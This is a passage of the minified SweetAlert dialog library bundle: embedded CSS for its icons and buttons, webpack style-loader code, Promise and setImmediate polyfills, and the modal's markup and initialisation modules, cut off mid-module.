.5s}.swal-icon--error__x-mark{position:relative;display:block;-webkit-animation:animateXMark .5s;animation:animateXMark .5s}.swal-icon--error__line{position:absolute;height:5px;width:47px;background-color:#f27474;display:block;top:37px;border-radius:2px}.swal-icon--error__line--left{-webkit-transform:rotate(45deg);transform:rotate(45deg);left:17px}.swal-icon--error__line--right{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);right:16px}@-webkit-keyframes animateErrorIcon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}to{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}@keyframes animateErrorIcon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}to{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}@-webkit-keyframes animateXMark{0%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}50%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}80%{-webkit-transform:scale(1.15);transform:scale(1.15);margin-top:-6px}to{-webkit-transform:scale(1);transform:scale(1);margin-top:0;opacity:1}}@keyframes animateXMark{0%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}50%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}80%{-webkit-transform:scale(1.15);transform:scale(1.15);margin-top:-6px}to{-webkit-transform:scale(1);transform:scale(1);margin-top:0;opacity:1}}.swal-icon--warning{border-color:#f8bb86;-webkit-animation:pulseWarning .75s infinite alternate;animation:pulseWarning .75s infinite alternate}.swal-icon--warning__body{width:5px;height:47px;top:10px;border-radius:2px;margin-left:-2px}.swal-icon--warning__body,.swal-icon--warning__dot{position:absolute;left:50%;background-color:#f8bb86}.swal-icon--warning__dot{width:7px;height:7px;border-radius:50%;margin-left:-4px;bottom:-11px}@-webkit-keyframes pulseWarning{0%{border-color:#f8d486}to{border-color:#f8bb86}}@keyframes pulseWarning{0%{border-color:#f8d486}to{border-color:#f8bb86}}.swal-icon--success{border-color:#a5dc86}.swal-icon--success:after,.swal-icon--success:before{content:"";border-radius:50%;position:absolute;width:60px;height:120px;background:#fff;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.swal-icon--success:before{border-radius:120px 0 0 120px;top:-7px;left:-33px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:60px 60px;transform-origin:60px 60px}.swal-icon--success:after{border-radius:0 120px 120px 0;top:-11px;left:30px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0 60px;transform-origin:0 60px;-webkit-animation:rotatePlaceholder 4.25s ease-in;animation:rotatePlaceholder 4.25s ease-in}.swal-icon--success__ring{width:80px;height:80px;border:4px solid hsla(98,55%,69%,.2);border-radius:50%;box-sizing:content-box;position:absolute;left:-4px;top:-4px;z-index:2}.swal-icon--success__hide-corners{width:5px;height:90px;background-color:#fff;padding:1px;position:absolute;left:28px;top:8px;z-index:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.swal-icon--success__line{height:5px;background-color:#a5dc86;display:block;border-radius:2px;position:absolute;z-index:2}.swal-icon--success__line--tip{width:25px;left:14px;top:46px;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-animation:animateSuccessTip .75s;animation:animateSuccessTip .75s}.swal-icon--success__line--long{width:47px;right:8px;top:38px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-animation:animateSuccessLong .75s;animation:animateSuccessLong .75s}@-webkit-keyframes rotatePlaceholder{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}to{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@keyframes rotatePlaceholder{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}to{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@-webkit-keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}to{width:25px;left:14px;top:45px}}@keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}to{width:25px;left:14px;top:45px}}@-webkit-keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}to{width:47px;right:8px;top:38px}}@keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}to{width:47px;right:8px;top:38px}}.swal-icon--info{border-color:#c9dae1}.swal-icon--info:before{width:5px;height:29px;bottom:17px;border-radius:2px;margin-left:-2px}.swal-icon--info:after,.swal-icon--info:before{content:"";position:absolute;left:50%;background-color:#c9dae1}.swal-icon--info:after{width:7px;height:7px;border-radius:50%;margin-left:-3px;top:19px}.swal-icon{width:80px;height:80px;border-width:4px;border-style:solid;border-radius:50%;padding:0;position:relative;box-sizing:content-box;margin:20px auto}.swal-icon:first-child{margin-top:32px}.swal-icon--custom{width:auto;height:auto;max-width:100%;border:none;border-radius:0}.swal-icon img{max-width:100%;max-height:100%}.swal-title{color:rgba(0,0,0,.65);font-weight:600;text-transform:none;position:relative;display:block;padding:13px 16px;font-size:27px;line-height:normal;text-align:center;margin-bottom:0}.swal-title:first-child{margin-top:26px}.swal-title:not(:first-child){padding-bottom:0}.swal-title:not(:last-child){margin-bottom:13px}.swal-text{font-size:16px;position:relative;float:none;line-height:normal;vertical-align:top;text-align:left;display:inline-block;margin:0;padding:0 10px;font-weight:400;color:rgba(0,0,0,.64);max-width:calc(100% - 20px);overflow-wrap:break-word;box-sizing:border-box}.swal-text:first-child{margin-top:45px}.swal-text:last-child{margin-bottom:45px}.swal-footer{text-align:right;padding-top:13px;margin-top:13px;padding:13px 16px;border-radius:inherit;border-top-left-radius:0;border-top-right-radius:0}.swal-button-container{margin:5px;display:inline-block;position:relative}.swal-button{background-color:#7cd1f9;color:#fff;border:none;box-shadow:none;border-radius:5px;font-weight:600;font-size:14px;padding:10px 24px;margin:0;cursor:pointer}.swal-button:not([disabled]):hover{background-color:#78cbf2}.swal-button:active{background-color:#70bce0}.swal-button:focus{outline:none;box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(43,114,165,.29)}.swal-button[disabled]{opacity:.5;cursor:default}.swal-button::-moz-focus-inner{border:0}.swal-button--cancel{color:#555;background-color:#efefef}.swal-button--cancel:not([disabled]):hover{background-color:#e8e8e8}.swal-button--cancel:active{background-color:#d7d7d7}.swal-button--cancel:focus{box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(116,136,150,.29)}.swal-button--danger{background-color:#e64942}.swal-button--danger:not([disabled]):hover{background-color:#df4740}.swal-button--danger:active{background-color:#cf423b}.swal-button--danger:focus{box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(165,43,43,.29)}.swal-content{padding:0 20px;margin-top:20px;font-size:medium}.swal-content:last-child{margin-bottom:20px}.swal-content__input,.swal-content__textarea{-webkit-appearance:none;background-color:#fff;border:none;font-size:14px;display:block;box-sizing:border-box;width:100%;border:1px solid rgba(0,0,0,.14);padding:10px 13px;border-radius:2px;transition:border-color .2s}.swal-content__input:focus,.swal-content__textarea:focus{outline:none;border-color:#6db8ff}.swal-content__textarea{resize:vertical}.swal-button--loading{color:transparent}.swal-button--loading~.swal-button__loader{opacity:1}.swal-button__loader{position:absolute;height:auto;width:43px;z-index:2;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);text-align:center;pointer-events:none;opacity:0}.swal-button__loader div{display:inline-block;float:none;vertical-align:baseline;width:9px;height:9px;padding:0;border:none;margin:2px;opacity:.4;border-radius:7px;background-color:hsla(0,0%,100%,.9);transition:background .2s;-webkit-animation:swal-loading-anim 1s infinite;animation:swal-loading-anim 1s infinite}.swal-button__loader div:nth-child(3n+2){-webkit-animation-delay:.15s;animation-delay:.15s}.swal-button__loader div:nth-child(3n+3){-webkit-animation-delay:.3s;animation-delay:.3s}@-webkit-keyframes swal-loading-anim{0%{opacity:.4}20%{opacity:.4}50%{opacity:1}to{opacity:.4}}@keyframes swal-loading-anim{0%{opacity:.4}20%{opacity:.4}50%{opacity:1}to{opacity:.4}}.swal-overlay{position:fixed;top:0;bottom:0;left:0;right:0;text-align:center;font-size:0;overflow-y:auto;background-color:rgba(0,0,0,.4);z-index:10000;pointer-events:none;opacity:0;transition:opacity .3s}.swal-overlay:before{content:" ";display:inline-block;vertical-align:middle;height:100%}.swal-overlay--show-modal{opacity:1;pointer-events:auto}.swal-overlay--show-modal .swal-modal{opacity:1;pointer-events:auto;box-sizing:border-box;-webkit-animation:showSweetAlert .3s;animation:showSweetAlert .3s;will-change:transform}.swal-modal{width:478px;opacity:0;pointer-events:none;background-color:#fff;text-align:center;border-radius:5px;position:static;margin:20px auto;display:inline-block;vertical-align:middle;-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;z-index:10001;transition:opacity .2s,-webkit-transform .3s;transition:transform .3s,opacity .2s;transition:transform .3s,opacity .2s,-webkit-transform .3s}@media (max-width:500px){.swal-modal{width:calc(100% - 20px)}}@-webkit-keyframes showSweetAlert{0%{-webkit-transform:scale(1);transform:scale(1)}1%{-webkit-transform:scale(.5);transform:scale(.5)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(.95);transform:scale(.95)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes showSweetAlert{0%{-webkit-transform:scale(1);transform:scale(1)}1%{-webkit-transform:scale(.5);transform:scale(.5)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(.95);transform:scale(.95)}to{-webkit-transform:scale(1);transform:scale(1)}}',""])},function(e,t){function n(e,t){var n=e[1]||"",o=e[3];if(!o)return n;if(t&&"function"==typeof btoa){var i=r(o);return[n].concat(o.sources.map((function(e){return"/*# sourceURL="+o.sourceRoot+e+" */"}))).concat([i]).join("\n")}return[n].join("\n")}function r(e){return"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(e))))+" */"}e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var r=n(t,e);return t[2]?"@media "+t[2]+"{"+r+"}":r})).join("")},t.i=function(e,n){"string"==typeof e&&(e=[[null,e,""]]);for(var r={},o=0;o<this.length;o++){var i=this[o][0];"number"==typeof i&&(r[i]=!0)}for(o=0;o<e.length;o++){var a=e[o];"number"==typeof a[0]&&r[a[0]]||(n&&!a[2]?a[2]=n:n&&(a[2]="("+a[2]+") and ("+n+")"),t.push(a))}},t}},function(e,t,n){function r(e,t){for(var n=0;n<e.length;n++){var r=e[n],o=h[r.id];if(o){o.refs++;for(var i=0;i<o.parts.length;i++)o.parts[i](r.parts[i]);for(;i<r.parts.length;i++)o.parts.push(l(r.parts[i],t))}else{var a=[];for(i=0;i<r.parts.length;i++)a.push(l(r.parts[i],t));h[r.id]={id:r.id,refs:1,parts:a}}}}function o(e,t){for(var n=[],r={},o=0;o<e.length;o++){var i=e[o],a=t.base?i[0]+t.base:i[0],s={css:i[1],media:i[2],sourceMap:i[3]};r[a]?r[a].parts.push(s):n.push(r[a]={id:a,parts:[s]})}return n}function i(e,t){var n=g(e.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var r=b[b.length-1];if("top"===e.insertAt)r?r.nextSibling?n.insertBefore(t,r.nextSibling):n.appendChild(t):n.insertBefore(t,n.firstChild),b.push(t);else{if("bottom"!==e.insertAt)throw new Error("Invalid value for parameter 'insertAt'. Must be 'top' or 'bottom'.");n.appendChild(t)}}function a(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e);var t=b.indexOf(e);t>=0&&b.splice(t,1)}function s(e){var t=document.createElement("style");return e.attrs.type="text/css",c(t,e.attrs),i(e,t),t}function u(e){var t=document.createElement("link");return e.attrs.type="text/css",e.attrs.rel="stylesheet",c(t,e.attrs),i(e,t),t}function c(e,t){Object.keys(t).forEach((function(n){e.setAttribute(n,t[n])}))}function l(e,t){var n,r,o,i;if(t.transform&&e.css){if(!(i=t.transform(e.css)))return function(){};e.css=i}if(t.singleton){var c=y++;n=v||(v=s(t)),r=d.bind(null,n,c,!1),o=d.bind(null,n,c,!0)}else e.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=u(t),r=p.bind(null,n,t),o=function(){a(n),n.href&&URL.revokeObjectURL(n.href)}):(n=s(t),r=f.bind(null,n),o=function(){a(n)});return r(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;r(e=t)}else o()}}function d(e,t,n,r){var o=n?"":r.css;if(e.styleSheet)e.styleSheet.cssText=E(t,o);else{var i=document.createTextNode(o),a=e.childNodes;a[t]&&e.removeChild(a[t]),a.length?e.insertBefore(i,a[t]):e.appendChild(i)}}function f(e,t){var n=t.css,r=t.media;if(r&&e.setAttribute("media",r),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}function p(e,t,n){var r=n.css,o=n.sourceMap,i=void 0===t.convertToAbsoluteUrls&&o;(t.convertToAbsoluteUrls||i)&&(r=w(r)),o&&(r+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */");var a=new Blob([r],{type:"text/css"}),s=e.href;e.href=URL.createObjectURL(a),s&&URL.revokeObjectURL(s)}var h={},m=function(e){var t;return function(){return void 0===t&&(t=e.apply(this,arguments)),t}}((function(){return window&&document&&document.all&&!window.atob})),g=function(e){var t={};return function(n){return void 0===t[n]&&(t[n]=e.call(this,n)),t[n]}}((function(e){return document.querySelector(e)})),v=null,y=0,b=[],w=n(15);e.exports=function(e,t){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");(t=t||{}).attrs="object"==typeof t.attrs?t.attrs:{},t.singleton||(t.singleton=m()),t.insertInto||(t.insertInto="head"),t.insertAt||(t.insertAt="bottom");var n=o(e,t);return r(n,t),function(e){for(var i=[],a=0;a<n.length;a++){var s=n[a];(u=h[s.id]).refs--,i.push(u)}for(e&&r(o(e,t),t),a=0;a<i.length;a++){var u;if(0===(u=i[a]).refs){for(var c=0;c<u.parts.length;c++)u.parts[c]();delete h[u.id]}}}};var E=function(){var e=[];return function(t,n){return e[t]=n,e.filter(Boolean).join("\n")}}()},function(e,t){e.exports=function(e){var t="undefined"!=typeof window&&window.location;if(!t)throw new Error("fixUrls requires window.location");if(!e||"string"!=typeof e)return e;var n=t.protocol+"//"+t.host,r=n+t.pathname.replace(/\/[^\/]*$/,"/");return e.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,(function(e,t){var o,i=t.trim().replace(/^"(.*)"$/,(function(e,t){return t})).replace(/^'(.*)'$/,(function(e,t){return t}));return/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/)/i.test(i)?e:(o=0===i.indexOf("//")?i:0===i.indexOf("/")?n+i:r+i.replace(/^\.\//,""),"url("+JSON.stringify(o)+")")}))}},function(e,t,n){var r=n(17);"undefined"==typeof window||window.Promise||(window.Promise=r),n(21),String.prototype.includes||(String.prototype.includes=function(e,t){"use strict";return"number"!=typeof t&&(t=0),!(t+e.length>this.length)&&-1!==this.indexOf(e,t)}),Array.prototype.includes||Object.defineProperty(Array.prototype,"includes",{value:function(e,t){if(null==this)throw new TypeError('"this" is null or not defined');var n=Object(this),r=n.length>>>0;if(0===r)return!1;for(var o=0|t,i=Math.max(o>=0?o:r-Math.abs(o),0);i<r;){if(function(e,t){return e===t||"number"==typeof e&&"number"==typeof t&&isNaN(e)&&isNaN(t)}(n[i],e))return!0;i++}return!1}}),"undefined"!=typeof window&&[Element.prototype,CharacterData.prototype,DocumentType.prototype].forEach((function(e){e.hasOwnProperty("remove")||Object.defineProperty(e,"remove",{configurable:!0,enumerable:!0,writable:!0,value:function(){this.parentNode.removeChild(this)}})}))},function(e,t,n){(function(t){!function(n){function r(){}function o(e,t){return function(){e.apply(t,arguments)}}function i(e){if("object"!=typeof this)throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],d(e,this)}function a(e,t){for(;3===e._state;)e=e._value;0!==e._state?(e._handled=!0,i._immediateFn((function(){var n=1===e._state?t.onFulfilled:t.onRejected;if(null!==n){var r;try{r=n(e._value)}catch(e){return void u(t.promise,e)}s(t.promise,r)}else(1===e._state?s:u)(t.promise,e._value)}))):e._deferreds.push(t)}function s(e,t){try{if(t===e)throw new TypeError("A promise cannot be resolved with itself.");if(t&&("object"==typeof t||"function"==typeof t)){var n=t.then;if(t instanceof i)return e._state=3,e._value=t,void c(e);if("function"==typeof n)return void d(o(n,t),e)}e._state=1,e._value=t,c(e)}catch(t){u(e,t)}}function u(e,t){e._state=2,e._value=t,c(e)}function c(e){2===e._state&&0===e._deferreds.length&&i._immediateFn((function(){e._handled||i._unhandledRejectionFn(e._value)}));for(var t=0,n=e._deferreds.length;t<n;t++)a(e,e._deferreds[t]);e._deferreds=null}function l(e,t,n){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=n}function d(e,t){var n=!1;try{e((function(e){n||(n=!0,s(t,e))}),(function(e){n||(n=!0,u(t,e))}))}catch(e){if(n)return;n=!0,u(t,e)}}var f=setTimeout;i.prototype.catch=function(e){return this.then(null,e)},i.prototype.then=function(e,t){var n=new this.constructor(r);return a(this,new l(e,t,n)),n},i.all=function(e){var t=Array.prototype.slice.call(e);return new i((function(e,n){function r(i,a){try{if(a&&("object"==typeof a||"function"==typeof a)){var s=a.then;if("function"==typeof s)return void s.call(a,(function(e){r(i,e)}),n)}t[i]=a,0==--o&&e(t)}catch(e){n(e)}}if(0===t.length)return e([]);for(var o=t.length,i=0;i<t.length;i++)r(i,t[i])}))},i.resolve=function(e){return e&&"object"==typeof e&&e.constructor===i?e:new i((function(t){t(e)}))},i.reject=function(e){return new i((function(t,n){n(e)}))},i.race=function(e){return new i((function(t,n){for(var r=0,o=e.length;r<o;r++)e[r].then(t,n)}))},i._immediateFn="function"==typeof t&&function(e){t(e)}||function(e){f(e,0)},i._unhandledRejectionFn=function(e){"undefined"!=typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",e)},i._setImmediateFn=function(e){i._immediateFn=e},i._setUnhandledRejectionFn=function(e){i._unhandledRejectionFn=e},void 0!==e&&e.exports?e.exports=i:n.Promise||(n.Promise=i)}(this)}).call(t,n(18).setImmediate)},function(e,t,n){function r(e,t){this._id=e,this._clearFn=t}var o=Function.prototype.apply;t.setTimeout=function(){return new r(o.call(setTimeout,window,arguments),clearTimeout)},t.setInterval=function(){return new r(o.call(setInterval,window,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},r.prototype.unref=r.prototype.ref=function(){},r.prototype.close=function(){this._clearFn.call(window,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout((function(){e._onTimeout&&e._onTimeout()}),t))},n(19),t.setImmediate=setImmediate,t.clearImmediate=clearImmediate},function(e,t,n){(function(e,t){!function(e,n){"use strict";function r(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var r={callback:e,args:t};return c[u]=r,s(u),u++}function o(e){delete c[e]}function i(e){var t=e.callback,r=e.args;switch(r.length){case 0:t();break;case 1:t(r[0]);break;case 2:t(r[0],r[1]);break;case 3:t(r[0],r[1],r[2]);break;default:t.apply(n,r)}}function a(e){if(l)setTimeout(a,0,e);else{var t=c[e];if(t){l=!0;try{i(t)}finally{o(e),l=!1}}}}if(!e.setImmediate){var s,u=1,c={},l=!1,d=e.document,f=Object.getPrototypeOf&&Object.getPrototypeOf(e);f=f&&f.setTimeout?f:e,"[object process]"==={}.toString.call(e.process)?s=function(e){t.nextTick((function(){a(e)}))}:function(){if(e.postMessage&&!e.importScripts){var t=!0,n=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=n,t}}()?function(){var t="setImmediate$"+Math.random()+"$",n=function(n){n.source===e&&"string"==typeof n.data&&0===n.data.indexOf(t)&&a(+n.data.slice(t.length))};e.addEventListener?e.addEventListener("message",n,!1):e.attachEvent("onmessage",n),s=function(n){e.postMessage(t+n,"*")}}():e.MessageChannel?function(){var e=new MessageChannel;e.port1.onmessage=function(e){a(e.data)},s=function(t){e.port2.postMessage(t)}}():d&&"onreadystatechange"in d.createElement("script")?function(){var e=d.documentElement;s=function(t){var n=d.createElement("script");n.onreadystatechange=function(){a(t),n.onreadystatechange=null,e.removeChild(n),n=null},e.appendChild(n)}}():s=function(e){setTimeout(a,0,e)},f.setImmediate=r,f.clearImmediate=o}}("undefined"==typeof self?void 0===e?this:e:self)}).call(t,n(7),n(20))},function(e,t){function n(){throw new Error("setTimeout has not been defined")}function r(){throw new Error("clearTimeout has not been defined")}function o(e){if(l===setTimeout)return setTimeout(e,0);if((l===n||!l)&&setTimeout)return l=setTimeout,setTimeout(e,0);try{return l(e,0)}catch(t){try{return l.call(null,e,0)}catch(t){return l.call(this,e,0)}}}function i(e){if(d===clearTimeout)return clearTimeout(e);if((d===r||!d)&&clearTimeout)return d=clearTimeout,clearTimeout(e);try{return d(e)}catch(t){try{return d.call(null,e)}catch(t){return d.call(this,e)}}}function a(){m&&p&&(m=!1,p.length?h=p.concat(h):g=-1,h.length&&s())}function s(){if(!m){var e=o(a);m=!0;for(var t=h.length;t;){for(p=h,h=[];++g<t;)p&&p[g].run();g=-1,t=h.length}p=null,m=!1,i(e)}}function u(e,t){this.fun=e,this.array=t}function c(){}var l,d,f=e.exports={};!function(){try{l="function"==typeof setTimeout?setTimeout:n}catch(e){l=n}try{d="function"==typeof clearTimeout?clearTimeout:r}catch(e){d=r}}();var p,h=[],m=!1,g=-1;f.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];h.push(new u(e,t)),1!==h.length||m||o(s)},u.prototype.run=function(){this.fun.apply(null,this.array)},f.title="browser",f.browser=!0,f.env={},f.argv=[],f.version="",f.versions={},f.on=c,f.addListener=c,f.once=c,f.off=c,f.removeListener=c,f.removeAllListeners=c,f.emit=c,f.prependListener=c,f.prependOnceListener=c,f.listeners=function(e){return[]},f.binding=function(e){throw new Error("process.binding is not supported")},f.cwd=function(){return"/"},f.chdir=function(e){throw new Error("process.chdir is not supported")},f.umask=function(){return 0}},function(e,t,n){"use strict";n(22).polyfill()},function(e,t,n){"use strict";function r(e,t){if(void 0===e||null===e)throw new TypeError("Cannot convert first argument to object");for(var n=Object(e),r=1;r<arguments.length;r++){var o=arguments[r];if(void 0!==o&&null!==o)for(var i=Object.keys(Object(o)),a=0,s=i.length;a<s;a++){var u=i[a],c=Object.getOwnPropertyDescriptor(o,u);void 0!==c&&c.enumerable&&(n[u]=o[u])}}return n}function o(){Object.assign||Object.defineProperty(Object,"assign",{enumerable:!1,configurable:!0,writable:!0,value:r})}e.exports={assign:r,polyfill:o}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(24),o=n(6),i=n(5),a=n(36),s=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];if("undefined"!=typeof window){var n=a.getOpts.apply(void 0,e);return new Promise((function(e,t){i.default.promise={resolve:e,reject:t},r.default(n),setTimeout((function(){o.openModal()}))}))}};s.close=o.onAction,s.getState=o.getState,s.setActionValue=i.setActionValue,s.stopLoading=o.stopLoading,s.setDefaults=a.setDefaults,t.default=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(1),o=n(0).default.MODAL,i=n(4),a=n(34),s=n(35),u=n(1);t.init=function(e){r.getNode(o)||(document.body||u.throwErr("You can only use SweetAlert AFTER the DOM has loaded!"),a.default(),i.default()),i.initModalContent(e),s.default(e)},t.default=t.init},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(0).default.MODAL;t.modalMarkup='\n  <div class="'+r+'" role="dialog" aria-modal="true"></div>',t.default=t.modalMarkup},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r='<div \n    class="'+n(0).default.OVERLAY+'"\n    tabIndex="-1">\n  </div>';t.default=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(0).default.ICON;t.errorIconMarkup=function(){var e=r+"--error",t=e+"__line";return'\n    <div class="'+e+'__x-mark">\n      <span class="'+t+" "+t+'--left"></span>\n      <span class="'+t+" "+t+'--right"></span>\n    </div>\n  '},t.warningIconMarkup=function(){var e=r+"--warning";return'\n    <span class="'+e+'__body">\n      <span class="'+e+'__dot"></span>\n    </span>\n  '},t.successIconMarkup=function(){var e=r+"--success";return'\n    <span class="'+e+"__line "+e+'__line--long"></span>\n    <span class="'+e+"__line "+e+'__line--tip"></span>\n\n    <div class="'+e+'__ring"></div>\n    <div class="'+e+'__hide-corners"></div>\n  '}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(0).default.CONTENT;t.contentMarkup='\n  <div class="'+r+'">\n\n  </div>\n'},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(0),o=r.default.BUTTON_CONTAINER,i=r.default.BUTTON,a=r.default.BUTTON_LOADER;t.buttonMarkup='\n  <div class="'+o+'">\n\n    <button\n      class="'+i+'"\n    ></button>\n\n    <div class="'+a+'">\n      <div></div>\n      <div></div>\n      <div></div>\n    </div>\n\n  </div>\n'},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(4),o=n(2),i=n(0),a=i.default.ICON,s=i.default.ICON_CUSTOM,u=["error","warning","success","info"],c={error:o.errorIconMarkup(),warning:o.warningIconMarkup(),success:o.successIconMarkup()},l=function(e,t){var n=a+"--"+e;t.classList.add(n);var r=c[e];r&&(t.innerHTML=r)},d=function(e,t){t.classList.add(s);var n=document.createElement("img");n.src=e,t.appendChild(n)},f=function(e){if(e){var t=r.injectElIntoModal(o.iconMarkup);u.includes(e)?l(e,t):d(e,t)}};t.default=f},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(2),o=n(4),i=function(e){navigator.userAgent.includes("AppleWebKit")&&(e.style.display="none",e.offsetHeight,e.style.display="")};t.initTitle=function(e){if(e){var t=o.injectElIntoModal(r.titleMarkup);t.textContent=e,i(t)}},t.initText=function(e){if(e){var t=document.createDocumentFragment();e.split("\n").forEach((function(e,n,r){t.appendChild(document.createTextNode(e)),n<r.length-1&&t.appendChild(document.createElement("br"))}));var n=o.injectElIntoModal(r.textMarkup);n.appendChild(t),i(n)}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(1),o=n(4),i=n(0),a=i.default.BUTTON,s=i.default.DANGER_BUTTON,u=n(3),c=n(2),l=n(6),d=n(5),f=function(e,t,n){var o=t.text,i=t.value,f=t.className,p=t.closeModal,h=r.stringToNode(c.buttonMarkup),m=h.querySelector("."+a),g=a+"--"+e;m.classList.add(g),f&&(Array.isArray(f)?f:f.split(" ")).filter((function(e){return e.length>0})).forEach((function(e){m.classList.add(e)})),n&&e===u.CONFIRM_KEY&&m.classList.add(s),m.textContent=o;var v={};return v[e]=i,d.setActionValue(v),d.setActionOptionsFor(e,{closeModal:p}),m.addEventListener("click",(function(){return l.onAction(e)})),h},p=function(e,t){var n=o.injectElIntoModal(c.footerMarkup);for(var r in e){var i=e[r],a=f(r,i,t);i.visible&&n.appendChild(a)}0===n.children.length&&n.remove()};t.default=p},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(3),o=n(4),i=n(2),a=n(5),s=n(6),u=n(0).default.CONTENT,c=function(e){e.addEventListener("input",(function(e){var t=e.target.value;a.setActionValue(t)})),e.addEventListener("keyup",(function(e){if("Enter"===e.key)return s.onAction(r.CONFIRM_KEY)})),setTimeout((function(){e.focus(),a.setActionValue("")}),0)},l=function(e,t,n){var r=document.createElement(t),o=u+"__"+t;for(var i in r.classList.add(o),n){var a=n[i];r[i]=a}"input"===t&&c(r),e.appendChild(r)},d=function(e){if(e){var t=o.injectElIntoModal(i.contentMarkup),n=e.element,r=e.attributes;"string"==typeof n?l(t,n,r):t.appendChild(n)}};t.default=d},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(1),o=n(2),i=function(){var e=r.stringToNode(o.overlayMarkup);document.body.appendChild(e)};t.default=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var 